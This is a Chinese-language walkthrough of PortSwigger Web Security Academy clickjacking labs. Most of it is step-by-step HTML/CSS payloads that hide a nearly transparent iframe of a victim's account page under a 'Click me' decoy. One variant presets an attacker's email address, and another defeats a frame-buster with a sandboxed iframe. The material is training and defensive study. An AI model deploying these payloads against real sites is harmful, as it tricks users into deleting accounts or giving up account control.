具有 CSRF 令牌保护的基本点击劫持



这里存在一个删除账号的按钮 其中使用csrf进行了保护 这里需要我们去伪造页面欺骗用户点击这个删除按钮

我们先来看一下官方的payload
<style>
iframe {
position:relative;
width:$width_value;
height: $height_value;
opacity: $opacity;
z-index: 2;
}
div {
position:absolute;
top:$top_value;
left:$side_value;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="YOUR-LAB-ID.web-security-academy.net/my-account"></iframe>
|
其中这里先包含了一个 iframe标签
<iframe src="https://0acd002304e24941c0a316e7009900d2.web-security-academy.net/my-account"></iframe>
|
如果没登录的话可以先登录一下

现在我们需要调整一下样式使他变得好看点
<style>
iframe{
position:relative;
width: 700px;
height: 800px;
opacity: 0.1;
z-index: 2;
}
</style>
<iframe src="https://0a18001503733d79c1f925e000e5006c.web-security-academy.net/my-account"></iframe>
|

变成了这样 我们还需要一个点击字样

<style>
iframe{
position:relative;
width: 700px;
height: 800px;
opacity: 0.1;
z-index: 2;
}
</style>
<div>Test me</div>
<iframe src="https://0a18001503733d79c1f925e000e5006c.web-security-academy.net/my-account"></iframe>
|




调整一下位置

<style>
iframe{
position:relative;
width: 1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div{
position: absolute;
top:520px;
left: 80px;
z-index: 1 ;
}
</style>
<div>Test me</div>
<iframe src="https://0a18001503733d79c1f925e000e5006c.web-security-academy.net/my-account"></iframe>
|


接着需要修改一下透明度 还需要吧Test me改成Click me

<style>
iframe{
position:relative;
width: 1000px;
height: 700px;
opacity: 0.00000001;
z-index: 2;
}
div{
position: absolute;
top:520px;
left: 80px;
z-index: 1 ;
}
</style>
<div>Click me</div>
<iframe src="https://0a18001503733d79c1f925e000e5006c.web-security-academy.net/my-account"></iframe>
|

使用从 URL 参数预填充的表单输入数据进行点击劫持



这里当我们登录之后 如果直接带email参数访问 会自动填充进去

<style>
iframe{
position: relative;
width: 400px;
height: 600px;
opacity: 0.000001;
z-index: 2;
}
div{
position: absolute;
top:505px;
left:100px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a35002c043e60f9c04d46c9006400af.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
|

使用 frame buster 脚本进行点击劫持

这里的 farme buster 大致意思就是只接受自己是最顶层网页 但是当iframe指定 sandbox 为allow-forms或者 allow-scripts,并且忽略 allow-top-ngvigation会使iframe中的网页不知道自己是否是最顶层网页
<style>
iframe{
position: relative;
width: 1000px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div{
position: absolute;
top:475px;
left:98px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms" src="https://0a35002c043e60f9c04d46c9006400af.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>
|

